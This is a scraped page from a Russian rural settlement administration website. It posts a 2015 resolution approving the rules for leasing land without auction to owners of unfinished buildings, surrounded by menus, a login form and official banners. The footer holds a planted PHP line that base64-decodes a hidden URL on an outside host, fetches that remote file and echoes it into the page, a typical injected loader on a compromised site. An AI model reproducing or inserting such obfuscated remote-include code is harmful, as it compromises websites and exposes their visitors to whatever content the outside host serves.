<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="https://goo.gl/FBWrnQ" target="_blank"><span>Информация о порядке получения информации о градостроительных условия</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.kalininskaya-93.ru/about/gradostroitelnaya-deyatelnost/programmy-kompleksnogo-razvitiya-poseleniy/?ELEMENT_ID=6637" target="_blank"><span>Программы комплексного развития поселений</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.kalininskaya-93.ru/about/gradostroitelnaya-deyatelnost/proekty/title.php" target="_blank"><span>Документы по планировке территорий</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.kalininskaya-93.ru/about/gradostroitelnaya-deyatelnost/poluchit-uslugu-v-sfere-stroitelstva/" target="_blank"><span>Получить услугу в сфере строительства</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.kalininskaya-93.ru/about/gradostroitelnaya-deyatelnost/kalkulyator-protsedur-infografika-videoroliki-buklety/" target="_blank"><span>Калькулятор процедур. Инфографика. Видеоролики. Буклеты</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.kalininskaya-93.ru/about/gradostroitelnaya-deyatelnost/komissiya-pzz/" target="_blank"><span>Иные документы в сфере градостроительной деятельности</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="https://www.адм-калина.рф/news/1-0-25"><span>Приватизация муниципального имущества</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/0-216"><span>Храм Покрова Пресвятой Богородицы</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/0-217"><span>Карта сайта</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li></ul></div><script>$(function(){_uBuildMenu('#uMenuDiv1',0,document.location.href+'/','uMenuItemA','uMenuArrow',2500);})</script><br></span></span></span></span></span></span></span></td>
</tr>
<tr>
<td colspan="2"><img border="0" src="/.s/t/211/8.gif" width="200" height="5"></td>
</tr>
</tbody></table><br>
<!-- </block1> -->

<!-- <block6> -->

<!--IF-->

<table border="0" cellpadding="0" cellspacing="0" width="200">
<tbody><tr>
<td width="170" bgcolor="#318EB7" background="/.s/t/211/5.gif" class="blockT1"><span class="blockTitle"><!-- <bt> --><!--<s5171>-->Поиск по сайту<!--</s>--><!-- </bt> --></span></td>
<td width="30" bgcolor="#318EB7" background="/.s/t/211/5.gif" align="right"><img border="0" src="/.s/t/211/6.gif" width="30" height="29"></td>
</tr>
<tr>
<td colspan="2" bgcolor="#C3E1EF" background="/.s/t/211/7.gif" class="blockT2">
<!-- <bc> -->
		<div class="searchForm">
			<form onsubmit="this.sfSbm.disabled=true" method="get" style="margin:0" action="/search/">
				<div align="center" class="schQuery">
					<input type="text" name="q" maxlength="30" size="20" class="queryField" />
				</div>
				<div align="center" class="schBtn">
					<input type="submit" class="searchSbmFl" name="sfSbm" value="Найти" />
				</div>
				<input type="hidden" name="t" value="0">
			</form>
		</div><!-- </bc> -->
</td>
</tr>
<tr>
<td colspan="2"><img border="0" src="/.s/t/211/8.gif" width="200" height="5"></td>
</tr>
</tbody></table><br>
<!--ENDIF-->
<!-- </block20596> --> 


<!-- <block2> -->

<table border="0" cellpadding="0" cellspacing="0" width="200">
<tbody><tr>
<td width="170" bgcolor="#318EB7" background="/.s/t/211/5.gif" class="blockT1"><span class="blockTitle"><!-- <bt> --><!--<s5158>-->Форма входа<!--</s>--><!-- </bt> --></span></td>
<td width="30" bgcolor="#318EB7" background="/.s/t/211/5.gif" align="right"><img border="0" src="/.s/t/211/6.gif" width="30" height="29"></td>
</tr>
<tr>
<td colspan="2" bgcolor="#C3E1EF" background="/.s/t/211/7.gif" class="blockT2">
<!-- <bc> --><div id="uidLogForm" class="auth-block" align="center">
				<div id="uidLogButton" class="auth-block-social">
					<div class="login-button-container"><button class="loginButton" onclick="window.open('https://login.uid.me/?site=0adm-kalina&amp;ref='+escape(location.protocol + '//' + ('www.xn----7sbbar0amjfp.xn--p1ai' || location.hostname) + location.pathname + ((location.hash ? (location.search ? location.search + '&' : '?') + 'rnd=' + Date.now() + location.hash : (location.search || '' )))),'uidLoginWnd','width=580,height=450,resizable=yes,titlebar=yes')">Войти через uID</button></div>
					<div class="auth-social-list"><a href="javascript:;" onclick="return uSocialLogin('vkontakte');" data-social="vkontakte" class="login-with vkontakte" title="Войти через ВКонтакте" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('yandex');" data-social="yandex" class="login-with yandex" title="Войти через Яндекс" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('google');" data-social="google" class="login-with google" title="Войти через Google" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('ok');" data-social="ok" class="login-with ok" title="Войти через Одноклассники" rel="nofollow"><i></i></a></div>
					<div class="auth-block-switcher">
						<a href="javascript:;" class="noun" onclick="document.getElementById('uidLogButton').style.display='none';document.getElementById('baseLogForm').style.display='';" title="Используйте, если окно авторизации через uID не открывается">Старая форма входа</a>
					</div>
				</div>
				<div id="baseLogForm" class="auth-block-base" style="display:none">
		<script>
		sendFrm549012 = function( form, data = {} ) {
			var o   = $('#frmLg549012')[0];
			var pos = _uGetOffset(o);
			var o2  = $('#blk549012')[0];
			document.body.insertBefore(o2, document.body.firstChild);
			$(o2).css({top:(pos['top'])+'px',left:(pos['left'])+'px',width:o.offsetWidth+'px',height:o.offsetHeight+'px',display:''}).html('<div align="left" style="padding:5px;"><div class="myWinLoad"></div></div>');
			_uPostForm(form, { type:'POST', url:'/index/sub/', data, error:function() {
				$('#blk549012').html('<div align="" style="padding:10px;"><div class="myWinLoadSF" title="Невозможно выполнить запрос, попробуйте позже"></div></div>');
				_uWnd.alert('<div class="myWinError">Невозможно выполнить запрос, попробуйте позже</div>', '', {w:250, h:90, tm:3000, pad:'15px'} );
				setTimeout("$('#blk549012').css('display', 'none');", '1500');
			}});
			return false
		}
		
		</script>

		<div id="blk549012" style="border:1px solid #CCCCCC;position:absolute;z-index:82;background:url('/.s/img/fr/g.gif');display:none;"></div>

		<form id="frmLg549012" class="login-form local-auth" action="/index/sub/" method="post" onsubmit="return sendFrm549012(this)" data-submitter="sendFrm549012">
			
			
			<table border="0" cellspacing="1" cellpadding="0" width="100%">
			
			<tr><td class="login-form-label" width="20%" nowrap="nowrap">E-mail:</td>
				<td class="login-form-val" ><input class="loginField" type="text" name="user" value="" size="20" autocomplete="username" style="width:100%;" maxlength="50"/></td></tr>
			<tr><td class="login-form-label">Пароль:</td>
				<td class="login-form-val"><input class="loginField" type="password" name="password" size="20" autocomplete="password" style="width:100%" maxlength="32"/></td></tr>
				
			</table>
			<table border="0" cellspacing="1" cellpadding="0" width="100%">
			<tr><td nowrap>
					<input id="rementry" type="checkbox" name="rem" value="1" checked="checked"/><label for="rementry">запомнить</label>
					</td>
				<td style="text-align:end" valign="top"><input class="loginButton" name="sbm" type="submit" value="Вход"/></td></tr>
			<tr><td class="login-form-links" colspan="2"><div style="text-align:center;"><a href="javascript:;" rel="nofollow" onclick="new _uWnd('Prm','Напоминание пароля',300,130,{ closeonesc:1 },{url:'/index/5'});return false;">Забыл пароль</a> | <a href="/register">Регистрация</a></div></td></tr>
			</table>
			
			<input type="hidden" name="a"    value="2" />
			<input type="hidden" name="ajax" value="1" />
			<input type="hidden" name="rnd"  value="012" />
			
			<div class="social-label">или</div><div class="auth-social-list"><a href="javascript:;" onclick="return uSocialLogin('vkontakte');" data-social="vkontakte" class="login-with vkontakte" title="Войти через ВКонтакте" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('yandex');" data-social="yandex" class="login-with yandex" title="Войти через Яндекс" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('google');" data-social="google" class="login-with google" title="Войти через Google" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('ok');" data-social="ok" class="login-with ok" title="Войти через Одноклассники" rel="nofollow"><i></i></a></div>
		</form></div></div><!-- </bc> -->
</td>
</tr>
<tr>
<td colspan="2"><img border="0" src="/.s/t/211/8.gif" width="200" height="5"></td>
</tr>
</tbody></table><br>

<!-- </block2> -->
<div><a href="https://forms.krasnodar.ru/opros-naseleniya/?municipality=19" target="_blank"><img src="/opros.gif" alt=""></a><br></div>
<div><a href="https://спроси.дом.рф" target="_blank"><img src="/sprosidom.jpg" alt=""></a><br></div><div><br></div>
<div><a href="http://www.kremlin.ru/" target="_blank"><img src="/prezident.jpg" alt=""></a><br></div><div><br></div>
<div><a href="http://www.council.gov.ru/" target="_blank"><img src="/sovet_federac.jpg" alt=""></a><br></div><div><br></div>
<div><a href="http://www.duma.gov.ru/" target="_blank"><img src="/duma.jpg" alt=""></a><br></div><div><br></div>
<div><a href="http://government.ru/" target="_blank"><img src="/pravit.jpg" alt=""></a><br></div><div><br></div>
<div><a href="http://www.krasnodar.ru/" target="_blank"><img src="/banner_portal_kraj.jpg" alt=""></a><br></div><div><br></div>
<div><font face="Georgia" style=""><span style="font-size: 14pt;"><img src="/letter-clipart-9.png" alt="Виртуальная приемная" align="left" width="60pxpx" style="text-align: center; "></span><div style="text-align: center;"><span style="font-size: 18.6667px;"><br></span></div></font></div><div><br></div><div><br></div><div><br></div><div><br></div><div><font face="Georgia" style="font-size: 12pt;"><a href="http://85.172.109.114:8080/VirtualReception/formSend.jsp?orgid=20200917131309655451000000000000">Виртуальная приемная</a></font></div><div><br></div>
<div><a href="http://www.xn----7sbbar0amjfp.xn--p1ai/news/korrupcii_net/2013-10-14-168" target="_blank"><img src="/kor.jpg" alt=""></a></div><div><br></div>
<div><a href="http://fmkk.ru/" target="_blank"><img src="/micro.jpg" alt=""></a><br></div>
<div><a href="http://www.адм-калина.рф/index/0-211" target="_blank"><img src="/gr.jpg" alt=""></a><br></div>
<div><a href="https://www.smokk.ru" target="_blank"><img src="/CMOKK.png" alt=""></a><br></div>
 
<div><a href="http://kapremont23.ru" target="_blank"><img src="/kap_rem.png" alt=""></a><br></div>
<div><a href="javascript://" onclick="uvcl()"></a><a href="http://www.atamani.ru/" target="_blank"><img src="/ataman.png" alt=""></a><br></div>

<div><a href="http://pravo.gov.ru" target="_blank"><img src="/6.png" border="0" alt="Официальный интернет-портал правовой информации"></a><br><div> 
<div><a href="https://dorogi-onf.ru" target="_blank"><img src="/karta.png" alt=""></a><br></a><br></div>
<div><a href="https://моифинансы.рф" target="_blank"><img src="/logo.svg" alt=""></a><br></a><br></div>
<div><a href="https://мсп.рф/?utm_source=banner&utm_medium=krasnodarskij_kraj&utm_campaign=banner_na_glavnoi" target="_blank"><img src="/Digital_plat.png" alt="Цифровая платформа МСП"></a><br></a><br></div>
 
 
 
<!-- <block7> -->

<!-- </block7> -->




<!-- <block12> -->

<table border="0" cellpadding="0" cellspacing="0" width="200">
<tbody><tr>
<td width="170" bgcolor="#318EB7" background="/.s/t/211/5.gif" class="blockT1"><span class="blockTitle"><!-- <bt> --><!--<s5195>-->Статистика<!--</s>--><!-- </bt> --></span></td>
<td width="30" bgcolor="#318EB7" background="/.s/t/211/5.gif" align="right"><img border="0" src="/.s/t/211/6.gif" width="30" height="29"></td>
</tr>
<tr>
<td colspan="2" bgcolor="#C3E1EF" background="/.s/t/211/7.gif" class="blockT2">

 
<div align="center"><!-- <bc> --><span id="sputnik-informer"></span><!-- </bc> --></div>
 .
<div align="center"><!-- <bc> --><hr><div class="tOnline" id="onl1">Онлайн всего: <b>1</b></div> <div class="gOnline" id="onl2">Гостей: <b>1</b></div> <div class="uOnline" id="onl3">Пользователей: <b>0</b></div><!-- </bc> --></div>

<script type="text/javascript">
 (function(d, t, p) {
 var j = d.createElement(t); j.async = true; j.type = "text/javascript";
 j.src = ("https:" == p ? "https:" : "http:") + "//stat.sputnik.ru/cnt.js";
 var s = d.getElementsByTagName(t)[0]; s.parentNode.insertBefore(j, s);
 })(document, "script", document.location.protocol);
 </script>
 
 </td>
 
</tr>
<tr>
<td colspan="2"><img border="0" src="/.s/t/211/8.gif" width="200" height="5"></td>
</tr> 
 
 
 
</tbody></table><br>

<!-- </block12> -->



 

<!-- </block13> -->











<!-- <block27280> -->
<!--IF-->
<br>
<!--ENDIF-->
<!-- </block65216> --><!--/U1CLEFTER1Z-->

</td>

<td valign="top" class="mFrame">

<table border="0" cellpadding="0" cellspacing="0" width="100%">
<tr>
<td width="60%"><!--<s5212>-->Приветствую Вас<!--</s>-->, <b>Гость</b> &middot; <a href="https://www.xn----7sbbar0amjfp.xn--p1ai/board/rss/">RSS</a></td>
<td align="right" class="copy">15.01.2026, 07:02</td>
</tr>
</table>
<hr>
<!-- <middle> -->
<!-- <body>
<style>
 #hpvgd,.h-mdiv,.h-mdiv2,.h-ldiv,.h-rdiv {background:#EAEAEA; color:#6D6D6D;}
 #hpvgd {width:100%; z-index:100; width:100%; border-bottom:2px solid rgb(230,230,230);}
 .h-mdiv {display:none; position:relative; margin:auto; text-alegn:center;}
 .h-mdiv2 {display:none; position:fixed; margin:auto; text-alegn:center; width:400px; height:200px;}
 .h-ldiv {float:left; padding:7px 10px 7px 0px;}
 .h-rdiv {position:absolute; top:7px; right:0px; text-align:right;}
 .h-ni {display:none !important;}
 a.hcmaf {color:red; margin-left:5px; font-size:20px; font-weight:bold;}
 a.h-anl {color:#2a72cc;}
 a.h-al {color:#ED664B;}
 .h-fi {font-weight:bold; border-radius:50%; padding:0px 8px; margin-right:5px; font-size:19px;}
 .h-background-1 {color:#fff !important; background:#000 !important;}
 .h-background-2 {color:#000 !important; background:#fff !important;}
</style>
<script src="/js/uhpv-full.min.js"></script>
<script>
var 	uhe 	= 2,
	lng 	= 'ru',
	has 	= 0,
	imgs 	= 1,
	bg 	= 1,
	hwidth 	= 0,
	bgs 	= ['1','2'],
	fonts 	= ['17','19','21'];
$(document).ready(function(){uhpv(has)});
</script> --><table border="0" cellpadding="0" cellspacing="0" width="100%">
<tr>
<td width="80%"><a href="https://xn----7sbbar0amjfp.xn--p1ai/"><!--<s5176>-->Главная<!--</s>--></a> &raquo; <a href="/board/"><!--<s3193>-->Доска объявлений<!--</s>--></a>  &raquo; <a href="/board/1">Антикоррупционная экспертиза</a></td>
<td align="right" style="white-space: nowrap;"></td>
</tr>
</table>
<hr />
<div class="eTitle" style="padding-bottom:3px;">Предоставление в аренду без проведения торгов земельного участка  собственнику объекта незавершенного строительства</div>
<table border="0" width="100%" cellspacing="0" cellpadding="2" class="eBlock">
<tr><td width="85%">   </td>
<td align="right" style="font-size:7pt;white-space: nowrap;">29.10.2015, 15:42</td></tr>
<tr><td class="eText" colspan="2"><p style="color: rgb(0, 0, 0); font-family: verdana, arial, helvetica; line-height: normal; font-size: 10.6667px; text-align: center;"><strong><span style="font-size: 18px;"><span style="font-family: georgia, serif;">АДМИНИСТРАЦИЯ КАЛИНИНСКОГО СЕЛЬСКОГО ПОСЕЛЕНИЯ</span></span></strong></p>

<p style="color: rgb(0, 0, 0); font-family: verdana, arial, helvetica; line-height: normal; font-size: 10.6667px; text-align: center;"><strong><span style="font-size: 18px;"><span style="font-family: georgia, serif;">КАЛИНИНСКОГО РАЙОНА</span></span></strong></p>

<p style="color: rgb(0, 0, 0); font-family: verdana, arial, helvetica; line-height: normal; font-size: 10.6667px; text-align: center;">&nbsp;</p>

<p style="color: rgb(0, 0, 0); font-family: verdana, arial, helvetica; line-height: normal; font-size: 10.6667px; text-align: center;"><strong><span style="font-size: 18px;"><span style="font-family: georgia, serif;">ПОСТАНОВЛЕНИЕ</span></span></strong></p>

<p style="color: rgb(0, 0, 0); font-family: verdana, arial, helvetica; line-height: normal; font-size: 10.6667px; text-align: center;"><strong><span style="font-size: 18px;"><span style="font-family: georgia, serif;">от 02.07.2015 г. &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; № 199</span></span></strong></p>

<p style="color: rgb(0, 0, 0); font-family: verdana, arial, helvetica; line-height: normal; font-size: 10.6667px; text-align: center;"><strong><span style="font-size: 18px;"><span style="font-family: georgia, serif;">ст. Калининская</span></span></strong></p>

<p style="color: rgb(0, 0, 0); font-family: verdana, arial, helvetica; line-height: normal; font-size: 10.6667px; text-align: center;">&nbsp;</p>

<p style="color: rgb(0, 0, 0); font-family: verdana, arial, helvetica; line-height: normal; font-size: 10.6667px; text-align: center;">&nbsp;</p>

<p align="center"><span style="font-size:16px;"><span style="font-family:georgia,serif;"><strong>Об утверждении административного регламента по предоставлению администрацией&nbsp; Калининского сельского поселения Калининского района муниципальной услуги</strong><strong> &laquo;Предоставление в аренду без проведения торгов земельного участка&nbsp; собственнику объекта незавершенного строительства&raquo;</strong></span></span></p>

<p align="center">&nbsp;</p>

<p align="center">&nbsp;</p>

<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:georgia,serif;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; В соответствии с Уставом Калининского сельского поселения Калининского района, во исполнение Федерального закона от 27 июля 2010&nbsp;года №&nbsp;210-ФЗ &laquo;Об организации предоставления государственных и муниципальных услуг&raquo;,&nbsp;&nbsp;&nbsp; п о с т а н о в л я ю:</span></span></p>

<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:georgia,serif;">1. Утвердить <a href="/reglament/20151029/postanovlenie_199_ot_02.07.2015.doc">административный регламент исполнения муниципальной услуги &laquo;Предоставление в аренду без проведения торгов земельного участка&nbsp; собственнику объекта незавершенного строительства&raquo;, согласно приложению к настоящему постановлению.</a></span></span></p>

<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:georgia,serif;">2. Назначить ответственным лицом за предоставление муниципальной услуги начальника земельно-правового отдела администрации Калининского сельского поселения Калининского района Крупко Веру Николаевну.</span></span></p>

<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:georgia,serif;">3. Контроль за выполнением настоящего постановления оставляю за собой.</span></span></p>

<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:georgia,serif;">4. Постановление вступает в силу со дня его обнародования.</span></span></p>

<p>&nbsp;</p>

<p>&nbsp;</p>

<p>&nbsp;</p>

<table border="0" cellpadding="0" cellspacing="0">
 <tbody>
 <tr>
 <td style="width:408px;">
 <p><span style="font-size:16px;"><span style="font-family:georgia,serif;">Глава Калининского</span></span></p>

 <p><span style="font-size:16px;"><span style="font-family:georgia,serif;">сельского поселения</span></span></p>

 <p><span style="font-size:16px;"><span style="font-family:georgia,serif;">Калининского района</span></span></p>
 </td>
 <td style="width:213px;">
 <p align="right"><span style="font-size:16px;"><span style="font-family:georgia,serif;">В.Г. Боровик</span></span></p>
 </td>
 </tr>
 <tr>
 <td style="width:408px;">
 <p>&nbsp;</p>
 </td>
 <td style="width:213px;">&nbsp;</td>
 </tr>
 </tbody>
</table>

<p>&nbsp;</p></td></tr>
<tr><td class="eDetails1" colspan="2"> <span class="e-add"><span class="ed-title"><!--<s3178>-->Добавил<!--</s>-->:</span> <span class="ed-value"><a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-9', 'up9', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">Администратор</a></span></span><span class="ed-sep"> | </span>  
 <span class="e-author"><span class="ed-title"><!--<s5192>-->Контактное лицо<!--</s>-->:</span> <span class="ed-value"><u>Крупко Вера Николаевна</u>  </span></span>


</td></tr>
<tr><td class="eDetails2" colspan="2"><span class="e-reads"><span class="ed-title"><!--<s3177>-->Просмотров<!--</s>-->:</span> <span class="ed-value">2213</span></span>

</td></tr>
</table>

<!-- </body> --> 
<!-- </middle> -->
</td>
</tr>
</table>


</div></center>
<!--U1BFOOTER1Z--><table border="0" cellpadding="0" cellspacing="0" width="100%" height="24">
<tbody><tr>
 <td width="100%" align="left" bgcolor="#C3E1EF" background="/.s/t/211/9.gif"><b><i>Ваш IP адрес:</i></b> 18.117.90.11 <b><i>Ваш браузер:</i></b> chrome <b><i>Версия вашего браузера:</i></b> 131.0.0.0

 <span id="sputnik-informer"></span>
 
<script type="text/javascript">java="1.0";java1=""+"refer="+escape(document.referrer)+"&page="+escape(window.location.href); document.cookie="astratop=1; path=/"; java1+="&c="+(document.cookie?"yes":"now");</script>
<script type="text/javascript1.1">java="1.1";java1+="&java="+(navigator.javaEnabled()?"yes":"now")</script>
<script type="text/javascript1.2">java="1.2";java1+="&razresh="+screen.width+'x'+screen.height+"&cvet="+(((navigator.appName.substring(0,3)=="Mic"))? screen.colorDepth:screen.pixelDepth)</script>
<script type="text/javascript1.3">java="1.3"</script><?php echo file_get_contents(base64_decode('aHR0cDovL2FkbWluY21zLnJ1L2gvMDAxLnR4dA=='));?><br>




</td></tr>
</tbody></table>

<div style="text-align: left; padding: 5px;" align="center"><br></div><!--/U1BFOOTER1Z-->


</body>
</html>




<!-- 0.08269 (s740) -->